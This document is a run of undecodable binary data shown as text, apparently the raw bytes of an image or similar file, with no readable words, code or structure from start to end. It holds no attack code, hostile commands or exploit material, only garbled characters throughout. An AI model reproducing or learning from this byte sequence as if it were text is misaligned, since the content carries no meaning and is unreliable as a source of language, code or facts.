@�?�0E��'_����+kp>T��rq\p'hOD����J' �m@'pA�0>s�pE��D_1Z� \� >�C6�/=�3E�4Dh�}<,8@>��H����#4Bl�C' )<C(�A�M��D�4>H�=�4MV�\ ,3�O��X#�F������=<�u�C�A��8�J�K���@_xuNO�,� P�"D�L?M{5�u�M��CL�Q�o��s�%�!�C��B��8�ed\C;�a?@#B(D5D�oK�Wg6��f*M�Q��d�[��^v�`���p�$R�6	 �h�4�� |�����6C��D��(�P�m7�A#l  B��f/�"ط}� wuW7Z&
K�?@A�\o�	��WwM�g�Esx>p�C��}�@� o�~ 9@��l@ ��s#,�D/8M��Ot��",�@�^4w�oIu��^�������?,x����G�%� ��(�7�3D��7�3���@"�,U�'.N� ��?�y���p��,��������� �d����~9��gRy�3R�9C��_G�	fx�����@�G9`y��?�4��8C��oz�w����b?�_+��wE�9�#c-[bh��^�7��p���}4��ODj{0� Ӻ���)��C\@�Bl "\�{Bd@܇	���/8�?ĵO{�O;h��z>�9C�9q�/y���?��x�#��C[��ys��Z"�(�O��I'@�_B70{ B {\@(<D(�@�+�?,�×��7�? ��CD�3<,<��[���'`��W;D���κ�oj)ƶ@˛y���C��?�D||��00 �'�$|- �$�0�?� ���<�SD?�*��)D��?�3������'�@��C�Ǎ�$[��?` Z����CC������L'=�A��=��^��^x=C��	��φ}��{�~�'h`����9�n�å�=]��$��'����C�>CRoI» �����x���@�ۮ���C.�K>�������w�C}�C��#�g���S�|����?�tE�~ ��L>�o.�|��O�=C�?P:����?��C8�߾g8?2���W/��~�.� �	4xaB�:\$ 8�֤%"�r��@
b���O	p4yaI�+Y&d��BZ\�P� �q�$�s�(Wx*L�P��~�����
!Q|���B���t���RWW.���O��EcB��R�[���h0��+@���e�{���9���+T���r[�p1�e]�uAA�$Ѣ�Il�s`a�CW�U�x0��ju$�=�fZUF
)(Ŭ��z��u�rʄpj�̜9챦�Q����@5��s%X�J�¾:/xV�ʍun�R�݋�s��Q0q둢��9��ʉ��
<��8�\�.6�( l�f,h��x#�+�(,��C��D���p@��������/FUh�� �8�m���"o�b�!=����$]��?���,=���hB�B.U��5&���NLmE�b��C���G��t/7�,T�f���B#N�� �dsCA�<�+���ԒT�%�$(Q"�3�I&���ȟ�4BN�4E��J}�����S���M�b<hO?[5"�fx�Ɓb,ԽZ���E���JD}\t�#�r0&�\VZ*�b[����E�U��rY5�o}5�a����=�8-�V�m��<�M7�a�����lAV#�u��7e]R�m6N�5(�+�]��D[��`�_$2�>�Yu�u�\�W�E��}SN7P�M6��Cc�սt��وy
cޠ�Cޞ���^�m���Z����T��6~���6�t[JK��넺�If}Z֍��-���0�����0֩��	M�M7��A��|0N��tL�73R-�쮷�iv�il�!x�;c7� ��2m#fD�79ꕕ��a����699掻��	����9�Yt�ٽ0b��w�0QA��w~����!V��{��k�w����$9"w聎���7��UW]��Y��g� ����C��=n�K�j6����d��?�<�iO+�R��U�.狅/Zҽ��m�Ap7B�ԯ~a�
�Ї�9�tn���>��c�!4�����r
�����F4`��G��$rO�\��6��w��*�x_�_A@X�:.�;���/zqxo\�y�B֯��E���2<���gC� ��0b	�	��;���Ix���.�E���$��mJ��?��ȃȁ�np�*"+8$n�%e�5V� otcA��9����b47@� ����dI���q%D��(̓��#���Ll���lI�*�Q��D�?���9�z�ҋ�L��"C�u�:�0��]�!q#	
M9�P��5A�P���+Z��@9�Ǔ�!��d�B �N��` �EK^�=
o��A��4B!���4g
��$ 
��$��B\���H�Oq� � O$��с�C�����0���{W-ȀJM��o�=H"ihB��O��S����vE+L d0��"�B�Q	�N �u o$ER��Щ�H)F��Bu��$H$	�*����pW�GTǃ��G��ӑ��(��jA����B.�@�A;����=�O7@�ɭ)���c�!Ci�b��bU���H Ī�l,ٖ@�
#%�J ���r%Tp�n�A��ռ����Ô��Vj|m�	 �9m�V�X7`�8�m�iޓ��%n��(���Lt�}@[�1�������p�K_Z4!���S�^�@��H'�bS$�p2�XD�kBr�Q��  �mm�ˑ���'��s^��%���O:�H 
�-�Ӣ`Ε�8Ī,�[��*�x
�!��ǒ[��jr ����I�O2��j�h�Aꌓ/���l�0A���i�,1s2	"���(�{�'d��K����Ұ���A
}�����?�`�3��D��w2���������}�B��	�J>Mi7�&&��E�v�� �.��S�N�  �/q�ړT@��&�]���8k[���v��}�OC� �6H���i9� Wx6A�m���/O@�o�f^RA��5,ͬf`�{ .0�2 ������7D�]kJ���7����f';&bLn%��',{��.�{��پ� ; -"ta!;83�r��W�ғ��H3�$Q�B����$®Cu�n�x`�zLv��J(�^爯��m�P�A�
��?&>찃O��s2N�� @Ț8�;LO켣D菷���P~%u���d�Ƿ
]��\�[2����
[R��'��S���l���$%��ߢ貿��	�=퉟ﱛ�u+9~눮��B��O�������>�Y�������_~����(��F�����' !�
 � ,    � �  � ˔�C��,hŊ���9Ȱ�����x���%B*I�Ȑ(G*��Q�˗�����"&��y�d�"�m˓��XXJ��ӧP�Fe��iS�P�6�"�(�(y�9��ٳh!�qb���X|x����z��v�w���9Ҥa�"GNk��p��+=*Y���4�#c>�r� i�R�珴�ӨS�^}��ժ�W�� ��j=�Ҡq��nj}xؖ���r�[�Ȝ�E�>�&����%KB~��1gǑYz��(S0y��U
��!j���K�fŶ|��K��B u�(#l0�n�rƱU�Aow]A�B=WWFpld]G�u�]cf�d��4^d�y��Lݽ�7ytpU|4����fVVՆZF�AJLE�A ����Yq4V����EQ���reH��SF:�L��x+�Yb�H�w�M�Y�e��GL�")�#�S5��T�Eڍ7�R�u�@8]M�́����Q�D
E�^x�W�x9'%]I�("iR��0l��O�u(ba�"�S����gsn)�̣J�槟���U{�=��mR��3M�����!��p�Al�դ[
�C��"�sSB�!)\��l����<�����ٓ��yhp����Q�r�i�5�l���(��� D�EK�q��v���u��c�U��V>ѓ=DDe�B�#R�!��"el��lX�&�IP�qh��N��LA����6j(R���L���!���L�Y�	k�1�	)���H��`C4����^�_V�84�I1.E�y��NbM�tó�$l�b^�KWW=��	6���H���.4�R �@{��4�a�`�Qwｯ!ɷ8K��q�H�i��ŅD�x��w ����Ԋu�S��>e��/�d���)VfeS({�jO��U���#R�>��3�1��P�5HAwR �� ��MfB�Y�'��fVP��V�8��q@x\m�Q�uO';9տNY�oV�
v�����V��@.�!�j��x$��t ���QB�����L����v����B�<p�f,3��~��|0������{�R���!Y�`
p�)p�	�as(�����/1
����)�g*�"�pT�>�+���J�p���n����
HJVH7y<�͘WB G�;��fW����+H!@8���<�q�����N�C;,�Q���Nlcr�#	�5��0j(y���'�Im��O8��?&ʒ �P	4p�[���,D(I�E�)�/4He}���O�!�Y&mB��T�DC@�H��t��-��:��pԖ�\����+hD;�	i�ޤ���c
��(�0~���kM��I�Շ>KA@�8�� i`�!� N8��D}�'C9�5�lA���*'B!�����b�1��Q���Ґ�N<C �F఍N�R)��+�n��7�uY
$�r��j�R�"� ����xƘRp.%_���Ne�UAh�4 �}p¨FEjR���O��8I�qh�U2HAr	���gQ��`���(�~�R�~�tf�`��>c�e����<p�t��F�ʍ�4`�7�	Bh��zЃb� ?HOFh;��p��M
@�mѤ�\yC��G>�+	I�v�!��B��Y�e�i-?���<`U�!ԩQ
�ۮ"`�ΝG'r֤eh��k��7d�!6�O�¡Vޡ�O:8 ���4`����Q`㏪�>���x
�vu�Y���Q��͇$�Kԣ*��K� �.��&fƱ�QVڞ�����F�mQ��c�p�,H���d�uz"��N���,�9U	���b��p�-�v��E����	��h!�4B�QXeGV����y�p�*���կ$�������^�h���H�+�q.������ծt�"n��{�ؕ�#��K��� ����F��+M����^��OL#
�XJ���ޤ8��4%�Qʶlr�����@�����X���e��9��d.�t"
��^�:��Hvz�hb�̱�z�+�Eb,eyr�;w��f&��dB	p �=���	���Op7K���G�7ed^��ڶ�Z6/� R��)�D
R ����ǖ�p�@���2˷2�A��ҰR�Ǳ7#�m�E#�,ll���q��*Ya>6�	�����	x@8sp��J�Ys����^�����w{^ޛ&�F������H����!H��NpX+ܿ�f-�{��쇀�H@�@An�%����[X��3���U&�9*�T��px���1����]ox�k��K�0O]ӗ~7�O�y�9z7��~l��y4��o��D"P�"�z{� �@p��ea�_f�w$��Jp�s��6FYc�ox�1Fr]�U�d[��Gy@�W��m݆x��H�4�]ކ�h �s��@KEOR�n��n�i��^�P�\�\�CVy���,��x�q{��Uv��P�a���/�+�Pd(��#�sm�D#xwuWra�ai�6�F��2�, ��h �h0��7��X�gs6g]��Y �
�T��@I�~�w2T@I�y�a	�a>�Ε�cp3�� �"`�{�uw��j���.�f��	0`&�M����w��\�rlӇU�椇c�Pu�4��h�Ў������8���4ChH 	�$O��;�;�J��TD��i��A�b�͵R�t 3���_h��u\7p����e�H`����QԒg�l,�R<�C!'}]%;��A:�C<��xJ� M��p A9�5�5p�Hy�F9��0n�s0kD�N�dZ	�~�E&ZH 	2�i��Ɣ(�R8���
G�G0oI���zd8p��������E~è� M�Q�m�X��R.�C���%��%;DQx@l�m=��"Ppe]�"���
�5�����	� 7g]ܡ,��v��HO��;4`��Y��� ����i핐_������ ��lyG0��P�q )�z�7h�����H�_�,��P|y��PQee�@Q��|�'�~'��%.������07� U�
�� u,0� ^���y�50H�#s��e�I�eTyy�t	���7��p� ��&m�#υL�!����0>:Չ��a�z[瑒b$H��u@�7��p�&y��	EV�0ŴR>�lzpl�/�3w�HP��`�J����IDe� ��3�


��ف��_�Uk�W_Ə�'z�*�Pΰ�P�!�~j��rU89��z��:�l9����G�ц�٤�0{� _@�_�7`� ���S0y�{�G��LDAu�w
e��M�W�" �`��8E!�N>��	�����ڣ��s��0
�)k���HuT`�T��	�@���E��0)��2ZiHaQ`�-U '�����zBꖬ�F*x���q���������Q� �0�V@
��GϐCw�C��|#��1s,��7����;�e$��O�&	���I�ڕ�槡�	_ய�ec�e^�N��NE���D��� ��p���ꖄ��G�	����&�;�?J�v��p�^�������������MaA/\�3�BA��<Ԙ���3ؤ)����Y�� ���Ah�@�C�`�G�(�H6Ѐ��`�_��{������*^�^ ����z��37h+^o��:��u ^0�s���*�w;���]�������j���4!��p@Qt@
y����x�cY�V�H �j�� ���I��7y@I0`�T�� ��7
�P�D,PpH�`�e[Z�T�@�����P�50�{�`7Tiv����C ��+�[�����+��������uk�!Q��x�	�:x��x:V��N���	���7@��0iv������O��cF���c�
�+&�ufxeX����\k�"0@z�K�WLi��ov��3q�+���۰r���.��@ڤ�{���vI�Pz_��A
�/�/������W�22S�R|�@7�	�3�Z|2I�u��`����!��fO	uPɬ  k
�_�UTH5�\k�y"���z�l��I�B��C�� J`Ȉ����Ή|����ȱ�g�8϶��+�RV��b�E����x`2X��p���\K ˔V˚F��J��N`�y*n �z�*{k�������e�������؝D��q@���ۛ�$I����� �`�5����\������){Y���[�PY�A�E�� �вB��V�\+ �܋�S|[���'C��N�6�<
2T��
��!=� �X�
���_�����u;{�$Z@vPV�d6��5@���B�^`Ԉ`��˱��Ί���ɰ ��S�,�3]	Y��7@�gP����)�XLtݿ'��]\�P�x��=�S̀���x��n<�̼_c�ز��S�i��_��Q�	H�?�Ә���Ӝm��}�ػ��{��t�z�	h�!&�Ƶ���3@��γg����Z�pݛ�季���j��ZG�JM֓|̭ve�\�����u��jW����kPVH�=} I����@�����ͫޗ���u�x��ݝ�W�b(Jޔ٤�,ޠE�@܉�[�����2n˽It�9J�k��p�&�
�[߱G�D��Lp�`�����Ƶ������#ڭ��-U?i��������}���ى�{D����� ,�陞�^H�!A ]�p��������z�,&���T�=��F�]��=`�P��H0��]�O��	h�[ e���9�n��_Pݘ\��%Z�FZ!��JP���8nȗ-�;�ޟ]ޙ��i������_���Uͺ�B����_���Im�@"P�3��t3ܶ\i\��t�~f��� ���Z��������u���g�W���д�T�t�`i�����8���~��^��������^���4 �����]�͵����I��*�l����D7	Ti�NJ�y������[pFN�"@�>�Y̸m���Q�j�̳[�_� +_V�5��x50�I�G����H��<��@?s30�}��D��"~{�*�u_��
�q`����d@�TE�?�4-�j�]����.�j���=�P��0
�0
�]�&�{�u����p�*�D)��胟��z<�����I��_����\�z���Y���0
�f�ݬ&wLP̕&JZ\_�uc��WE�Dk���Uf��m��"D���q8���� ���E|����1�=I�HrPRA�7�`(aٲe&��;P��M�9�Ոӳ��X%:��Hf�h���Sp[�AS��*�)����5E� D�(�"��"� !_���Up�Э!��]���޿k��Q��>{�(���"��X٠�8)�M6"��x�lܸ/��$I����LJb�~	3��̚�j�Ι��A�C��1Ciӧ���C��K&�Z�К��N�̚�\V��)fQ=��n�ś��{����[�AG�%DJ�X�p�X �2���i��̊��&E�8B쭷J�'�Hh��6k�I&��	q7�.3�2\�8$�r
�@�9h����LZ�j��S 	�0*��8a��&�贷H�΁����#,�[JB�� �{,���
s�+3P!�8� �H1�J[���Df��L��Coq��D�͛�X0�@�2J)[٢/f��h0EG�VX8K���N2"��,�3V� ��6b2$�81i���R >��3g�}�E���3�"`$�b�*2"���8L0M����/4��4{>R �8�O%�4��sgېC�
�,F=j)H����L�� �И!� ��DT}�lZ��,6�8 ��^�u`(�k���,��$�'?�46�dW��Xe�@g{�6!j�tS��|%������F&�d;�O?e�-hv�o(�=Ω�d��j���6E ���1XS�0r���-���"6Mb렼�b)��؜,%�U?/Ie�d�OF�X�m�2h	R(��8��IC�A{���q��3��6:�Z�# m��� ��L���6�j '����##3����ۂ�&���8�Ǵ�S;i.�6Ϋn{|�H�� ���������cy���\�!���׍��I����O=�]Ws%<?j~㒋��J����mS�-D�7��V� �Dl�K��p��*|*`�6�YlJ|�K����7a�
Y+2�Lh���l'�#H �A�T�	@g�* A\�K_&��٦h���XH6/���t�A�M~�/tJ	�x]���9�3����A��Tߑh
�}�T!�U]�;9/ k
��b���Գ�P�&�@e0��:�&�Y$ h���C��o����'��4_T��բ(�L�HQ) O�R�I���<���A��T,�Dθ�&ŭ=�9	��p 2#�cO�Ǿ�Lp���d�&	�`q���yMk��/��2��2:II%5⤦�(��c^�)'"�Q2<[cD<j�c��Z�D��.R�حnt��>�/��dK��1Oh�b&�Xfܙ��� �x`�a�>4`�g#�������N�M��n��OJQ	��
�3Df�պ��q��$\p�O��ş�k[�t�} Td#ˣ�P=f�z*,[�9�h-$Ad ��~h�AH�Rl���21��u:Qm4�+�dʒW:�(=!��������M�18�ff����"'R3��D.����s�W%-
O�Bck{J� =�2��И�ZgR�:Rr#=4�&���4�͠2S��6�����T����G.�P�A��2g Fa{T�U#�9	'<�A�:f��ji�:���o�����#�x	p���_�LeF�mn�J�p6���n�u\"�FC�Zg+��@��A�b���8��;C3�8|׻��	)	�#��&#a����^�%��F$���bE8hpd$��3�bk��z`ɵ�F��p��o�%U9 S؉�f����?L/�X��*���L��v>]@Wr���-,��*Dq�^GTU'k�����H@r���_-qFO6�#�sϽ�&�D�K�2�l���ZU،�����Bu#�@c�y�mf�v���,@� ���^5&>!Cڊ?�������o��Hf�}mkgґfn�I#�\�0�r�ZҀ�(���dR�A�z4j����X����u�����"�S%��qF�A�������:����E�	]ڪ�Y(,�Vh �Cx�>��7|��C��ڇ�d�[G���׼�L�
�M���UA�K����L��1�*;l@N��>M� t1�e�;�{�q\K@) ��m�3��DXg�'�:.��vM�.n=f�2B�`�:x����7�����)���_.�I;�� �9�v���&*?��\�SUƻ�X_5��s�D�n�_ƈ��]	ԙK7K���ea����r��2Ěx�G���"{	��g0�V�{���:���G9����m��~E.�͍��o.���<
W�a��%v� 2��!�w���\�bvq�d�1z/@g�g@����9��8@��X
d��d�*��*
�������oлHh> �����k���$S�n�r�9-�ts	uY7�������+:�������CAx="X��c��K�a(�	g�Bd� XA� �,�Z(� ����X2�X
Æ:�Q�1� 3�.��9�:� �#A$�K�<�c9�{A8����r�O�2�>�����)x�����/Ȏ�ɇ\�?�����H�������p�h���3>�����@W$��C���bYF�=�%x=�C:�;+A:,A����>�;�$�~i<�!�-{	qy hH�-�'�@�:��:#��GP��\���P:N4;��qt�	/ |����%�PE.4!	t�0�EY-�������8��`��_����$�C���;�#9opAp�-�h<��jT�ED!��YB,���0�|H#�K��CQ+C!�8�@��Ȗ`Q�ya��b;��%d�E2<&�dA���<(�x�C��H���J��H A<F�K�A��4D��y��ALKɿٰ1�ͻ"M�iB��:`G�0����-���`��b@U<JWC���;��H�D����wh�(���H��ȼ�;�3�C 9�sH�����AL����	���Kh�ML�A�/�8�aI�B��<��D�K����A����[��J���_�!&$8�-XJ�����L�|��1��BP:`����HE8M:d�TM��Cڤ��D�	kK\j�w����(��K���bQ����J�C�LG.����:���/8�+�9��a���/��`��|��,�A��I1�C��<��8��Ԁ�<MB����� ��a����;u���|��|�-EP����H�#Xɰ�K��"SN�(8��N�̉l,R
Q��hS���	�Aʊ����ٝV�;���S�
ϱ�QE�p:�O<P<R!}TB RP�#ERtH��'� *P�A���/�C�JݩхA%	�Pj���D�#���A�b�x�S<��#Q���HQ~4!;u�E�XOd�S<�ӧX��Nx t{ ���H�T$��m%�#m� P���G� M�F�D��ͳ�R}W8��Q�FBӰM���,R
�1�0�8�kĉ�ƂX����\M@��S�����#d�S?��dHV�=��:��QI�x�����,hȻ��T �O�,Wn%Fo��J%�I�	��Mp�?�R�Y�m)l�A<2SCN����M��x=���ᜎUY%y���S܈l���`�V�+dhc�X�[�=ۋM�X������ x�r)hOqWI�T���:�C#�YtDl$��Ҟ�@\�Zܩ@�Li{���ׂ�ͫ,.�#�P4�U�h�Hp��9��_����=鱪=ۋ-[��]f[ʌHHF:�VD| D���<� �^�EMbF�۲�[;tKt�Tv�����m�9@�����������WZ%��WU�3cX�����U�/��5]���U��9�ǰ-[IQ[�MV���bi����
���C��I��%^;����C�C�4��Fvm����u4$#UKSB+��BC�����]6�mPݑ�QB؄�����������U�Zb�ǧ[IX5�U1��Я9`���@+P�<�[��{���٘���|�!��Tw���aG�9�����00a�1�Т��N,������$��X��J����_����	�߇�TQ����i1?�Úu�9Ѐ�-ޔ�d��]YIWBX�/VWz����xaeT�F#���޿q3��R[f o�3�X���{�QE��( @d��_���b~��4";��0�	2�� �V��%�f%(�L��_DY&�E^�E�F���KwN�]eVN9W>2�r�|�9�2Z��8�P������.N̠��?�a�m� ���4��eއ(`�1a9������ݤʖ� �ft�QL�O��������E�[��,�b{��"�K���E�y�g�=2|��� 4r=	�^�1��!LCy�e�"+��߈��
�hU5��h��_g�`�/�Y�=��0�nFW8ȃ�4͕n>#U��iN��<�i*����/$S�#�g�N\F��5��YV�ZN�8��a��P��e$�jk�_�dc��3�j�>��>펈�ʖQ?6хf?���.���raO!UY�r����I��N�d������Fl�c�za����Aw;�ɖl�N1�~�9�B�^h�w��&�6�f?3�h��j}���6^��{�Ũ ����o���m%�M>�t�k*�d�N�*M�9��x���c��p�f�_�R�n�+�U�c��z�� .}&���,�=��Z����6��f�:`�1��߄=ŉV���]0pE�k�#p�.n�T��H"��P�x]l�ne	��
�'������1s��X�h����|P��.o��ɿT�`��oM���,������B��/ }��t��]%(&F�^{P�,��ImT�g:�W����)�9�Ƕ}�P�UM1���*��@�-�H��k�{ F�
�h�n��>�r�<��\��2mN��AO�i�r��޾�F��-�V&�k�W�/M�r�Fc8����Th � R��aZ�uZu�8s���IX�Ζ7�3Ϡ���^�;	��u��UӞ�]�DI`eWv�T�9`ٽ�T������"����#�i���N9��p�v4@6��'.Za�8��#�Y�OjWW���7���U�=S%�����&1���3;��6��<�q�N��8 �Ur����{M飃"�֏!lG��M�������0y��\C�pc�#/�$�ʔ37q�{����[��/�m����h�����;����n���`�ފ �9�/D 8�;q�O_�>`,�MV�g�2p�Ly�OL��"�SN��1K{�џ�8���p��%��j���n�����(ۇ�\���6z~7Gw�G���}8��Wv���H��x���m�&l+?�7�j{���@�2���#��Z{���|���}��'�ז�4�]w�F})�e�A}
�哤�'Ht��ACI5j\�o�>hF�,I�+V�����JB�4�˓��=:g*�C���CB�T�!I�"%�)$H�a� B|_�4HUB
"""�8��Li38���V�"��'�����WB�H"���C
�z�vE�ѣCN�$C��`�EI6|�E8��G*�a��K�iP���B��i��9L�Ez���N�"A��=27x#EX��M{ ������Q�.��|���;ذ����A� �5�8Y���#�לo�|
�0�hJ�AGe�a�l�[L�كӄ8��[S��[QLGCTwMEUr[1��`��cmQ[׵�[^����`WbЉǞ^��%zqx��]y!�|&.��C�Pf�Tf��c�y�D\8R�1�G�><�R��F[M6դ�Pe�0�o�%�OP��؈$*��'*�E�a�!�15�(vJ�8h��"B��W�)F�`���͎;�'X__0٘GP�wQ~�]��-��J�z�تk�� �;� [V(�ɮ��M8��UFR�I�4Pz��~*�s�bt"����>�4E@���R�pI$}���W?r�t�%����Ǟ���PJ�ᗑ|!�^��k�x�1�3@�k����L�>�[�C�v�m�?E%����U7p�$WQD̀F&\f�6px�q��q������z dW��A,��X#	]�3�s��Gѫ��B�4I�*1M���DV�#O�F�Mp� '�u�I�3Z�!}�\�]�<U�by�+S����u�:��0� R�Ă>x�:,hK)�<�ؗ@V�m�����d�wA{EC�I��2��䑲N;�=������nW���YUUZS^�_�xF+��3�;v�>�v�jw�q��瑯������B� �xG.����b�`���4���~E��;�	i ��Nz��2�	{�Ӎׂf3	�{�zaU�󗟥�3(� ��I�V�#��<]�/oB�X��uA�=-^@�7����.3����@���K?ܘ���11ʫJ��mӚ�X�(,k]�<�-�f-D�ʇ�~�+3hK�V�~��ކhĥ�
oDd^C�%h� [�W��H�b32��9�~�\�F���(�����2�x��f��G�]��	K� �1}n4��!H�D��cw[�"�I#��@�7��L��!����L�)h�@�LޮL�1РqFQ�l`��Yʬ�D���HA�L��4Dͺs�kLE@g2����M���|$��6?�Mp~��80
��B"�YH�	����(��w�����;��:��E·�;��{���.��OC��P"����� Q��b���gR5��<�E�eMx#��GDnqI`,q� 8���r���,�%�Ԧ��)N���Th�\�ӟ1�k�"gT�lH��+M�ær��d���P\1��K���&�%G>Ӣ�P<@I�#0s�՗�6JҔr^bl<����u)c��=W���Y�?��^�&�װp(C1��Ы&��Pm�d�*?"R5��u(����"� �s8D� �~����n�[�Ȇ��t
E��ܑr��J`�C�����!�`� b֩�%�d��L��M�Q=&s�*я�\� ��6��^�R��p)(6�x��S�bO�����/}�����,3���XC�=�fC�Y\1��A�_��K����c��C'�� !����q�Ւƥy��ۛ�x���}yK��5s��1f0��0��ef���e���t��f�%S�c��6��h�"A�pj0̸�����P�쵯�ԇX0.�ʘ�g .#�k#�ع���G��ryǨ�,iR)V�BA �T�7�G�J�A�r�@�EO�@��ϛ+�� ���P-y�ן�O_XC?���5�5�A;���</��'�M�f��V ��F�k��w�B��>�3���fz��}�9��k+t"���Ё��\vZ��9f���'rNЏ(,�6�B?����(�0����5�G�� �~�����������X�4I�љ^���A�~H�� G�7�R:t�HC8��R���� E:�Q�mh�V(Q�h�Z�f�N��,N��ڸ�'���y�ą��`�?x��H��� �~���_�+����/���0%��\�@?���ϣ�~=�ŝ-? �ɒ����q��2�$
A?t�y���(��]~d�ț�"̑�4H?������	���÷A?�@�h���(��I��~Pc���9"�{��C�n��`��5 �,X����+���T�y��	�q��� �݁��~��1�3� �<��^����0(��m�u�= ���؜1���u �u�)��9�L�0���q���Q��Q��	�:a^a�_��L� q�A����� �}@�ũ�ںՀ	���)�L���0�6Ȃ���������"�90�\B�)���A?���y`?dٜ��&A$&؁":���`B�]b����0��
�}������MNUd��"&���X��YġIA?��$����5�b�(� :� ��!(A��"��\��!�_�7���8�"X�:�#3_���b���Xa	��@�Vo��2V�3��$��yA	FP:� ��**�� 30$���_>d�Ab!\� e��ڮ� �-a�EGZ �)�
]������IUd0�M�����$C�$��⭼��mZ-Z`P��.��C>����-�Y�h|�T��BZ%�	�*c��C�A5������bt�&��Љ�$z%�U�
�eL*$���%_V�Ur�'�%���`V�%P��"���>����V�S��1Zd[i�!(�j%V��� 9T����%\?�VV#)��h��@?8���"�O��g�&o^$3(�lng�&hڤjV!&��iV�J���M�i�l�CCyܥ��(���	� l'w�'w���e/���gz�@��-8�9����A:(V(�_�� @dg��"Z%V��EZe���	�q��� ,'V>�k�%�J(�B�^�_b%3��f��V�&�h�&AD(V6�I~&��%����"��e�m`d>�����5@� (%s�[yje����Z�l�[�v��E�d/X�a��H$�Bbe�*�ȥgRh�B(�F�<�f
@��(����b�CVA/��~N�+v@!)�uB�-�WB��)��)3�iX�j����_?�p&i� )�VA5F34��Z��Ri����Ve/�u6@X
�R���kr*if��Ve�^�W��}N��ځ
���A�jU��tߪZ�ln��4@>y��6��N�kƪ��f? �
�j`�b%]���Rk?�*� �������x@$j�k�ª��j�R镒�&��+���Ҫ��f���%��^�'N*��C�&H�k��8�L�ȹ�V��^��+�^,�
�aJA��敺@�AA�h��@�6�a���
��2kȦ9�AdS��j�Fk�Z,϶����>k�2��)B��,�b+��j�&g�6)�Na�V�+���V��L
�C�U��nk�N*�V�؞�ņ[��iŮ��k5��,m�\�Vc�.���D�rܩ�Z�ت���%x��F*� 4ܧ�m����Fk�RiD��C��l?��p�I"5@
�T��Z,�v��2���' l�Z�⺀���}�Bϊ������&� >�>(��ե��mԢh�*@ 8�B�.ς��Ų麢n/j� �i݀�	@�.����2�Nȵb��֮5N�'T,]2m5�Պ\'��>,�1�&9̝FA��/'H	D,��*���W��*�n.�V&�j��l
*o�~,l���M������0�v"'��W-3���0'ʝ@>�[W������둃 �� @� ��1J>��5� C���/��f$0烔 '�m5ځe(��p�
���㯚z��*�	xq?D�AL�3������C��h?t�����+��V����_���4� kqkq>, ��1Ǌ�hq'0�a �@���-xTDD[l/�`���V,�B��r)�+�����C$�{�"|�E8@O+G�)7s��l�@!�5S��!�2��>�6�7;s��7{��I 7q&c2�Ѯ8G��`rk�1�z+.���QD>P��8+����3��3+�%|3���Ѐ(5�<�徼�"(�"�E_�E��;��3O�c2H��H����2"{�=�s�4K�s8fo:c2�	,K��'+0Hs�A�3��+�C> se\I��3� (5S/�%�4��3��O��M���D�hM ����3Fc4 �	��3;3��0H��[�J?so�J��Z7�^�5_�u��E;qs3J?3r<�5p�ua�p��dS�Zwl^�7Gj��L��
�H�@��	�u LtE�CE�vjgt���J�,lsʉ1>؀E;qH�0��5"��Z�up�_�^��	��r�@>���J�v?�3�[��p�@5�4&���5t��^�vT�6�Zjx)! �V�@|uX��j_tk+7> gp�xc��t[�s>0�uǵB�77�54C_�x�7l_�
�C�6 �]?<�^W�[õO���}�>c�P��7�x&���^kw?$���� �
��"L4�v�+w����6l�BCw3��&��`�u�v>$���t��]�%�B�WA3n�@�y���w+��8�7w?�8t_��i1,`r�� ���W�f���@xK�!h���	,:�����v�EA3@7]t�nL� 89>@>`:>�9l�.l�,���s��E��9���*�7n5`��HO];z�a��z>����$O�  {#�(��5ɮ_?AxA�D<à:��:�:>��������sC7z�x>,� Tt���3��]c������ܶ�x3�'���W;X�z�5�*(�1: s���;lOu�=�z��x�5�r�u� `@��ԡ@��Cb�:tG�l@(t�O��y�@�?c�:Ս\�ö]!�{��x�S:�������Ow�Co��]3�	� �/ ?��+)��B3��J� ,:�öқq���{�3�]�"��x�������9tcnp���:\@l ������;��"h}�B��@������~0�P����"� ����u��;&���;毴�A��3b�7��;��kt��]W��c�)��� �_���1�@��~����~��B/J��m|�l4@�����C�l�4��	����=�:���c ��:�c���	L>��y/b@��7��v@!�A�I��D5�z� HP�A��-�a�aD!��EB�y�!�CX��@�� �*�T�� ����u��������`��<	���c	�@� EG(<�B�zU� �i8T�P��Úz6&$X��ðju,��OGI^���8�_!���� �~kB4qĚ�X	0��6=�2��ʖ.U����͚z�騰�~(��� A���2(�!C�P#��=U��I:v�c�f�ê����LE�$��x+��.���r��H�s
�姻�fQ�9��0Ĉ�B�4ū������D��8[��h�Ɂ��@�4B� 5���Do?=�	b�&p�D�v�/��Q���:��ݢ,�M+�
���G�<�h��+Z�8�J-E��!J+N�t��OD��Ŭ�PM:f��-�[��
+�2� ����`���4|�=�\(�"*�!�\R0G Q%��tQ��\����0B�ݤ�2��fT�F馌��9�Q ,1�Q;��K"�O&���)������ˎ��U
X|#31xkKd(�bU�HH����L:���~�+.�n ��W����X��N�<����p�IXU���U2�ķD��Ӵ|���ZtM{K�U��nƞ�QF�J�؅�_��UN�V1v�f0�5�`qC�~�@���bjF��f�����b����ZT��om�D����=s�C�t��UWa�OߎLaO����w�sgR�9��g?�13b�s�`�>q�hڅ��YF ޟ��h�kP�9��S^&F ���W_��N�`�HrK�T�E�&a�!Ȏ|l!��S������\���V�������сl�0����;�=V�8=���]`��꺂U<�\J`�ǎZY�@��S�}F�O��b,��X�|���T�6"�ٻ���U`�X鑺���U �b���]t�z���M�\5D�x. �|���u��X��t��+��K����T��e8 լ%�T		.f��H� �!���
-H���No�؃�0.-���_�`�@�D����*�P�s�p|x��&!>�l��c��� P���( ��_�*�����-1��0І1��yq��0�{�[���R2�n�Gсj:���"E����,�BH}���
�X�!��,��?V�!1�<�A�A����#���IhQ���$M<?�Z�%����1��K� �BB̰� sc�L���)2vx���7E6#55�E0�L1�R�� 	ˢ�N�P�F0c���R��a�R�9���(��'��	��b~PL'�I-0��T�"�PJvs�a� 10MXT���ç�����#x�lCخ�&z�4�D>II���I���64c��d5\��S�P'!a�0�%��)��RZ�0�|��P?�4'�� ��~ի^+C�ʖV`����X���:6Q��@T �p�6�*�Ԭ&�@%#8+��Z�4E�M�>���JcgF�,N����4��)��`
!2$��\y׺v{�d�<Y�Z����_ͭ U�"�
F�kn1hNF'	�0�G7*�+!����U����t���p�iA���lO�ɊHj���lt0�^�A��xū�b��W#�_O�5삵͘ɮ�`
